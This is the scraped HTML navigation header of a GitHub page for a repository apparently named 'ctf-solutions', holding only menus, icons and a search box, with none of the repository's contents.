<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="252509468" data-scoped-search-url="/BigB00st/ctf-solutions/search" data-owner-scoped-search-url="/users/BigB00st/search" data-unscoped-search-url="/search" data-turbo="false" action="/BigB00st/ctf-solutions/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="dlHOhPPBRsfFC2ZlhOH7S++gATT9AUIZKh+hDBgHGc8aqrU1D7iq55BpFBawuwTr6L5RjaTrxFkSUGTYRMTyZg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
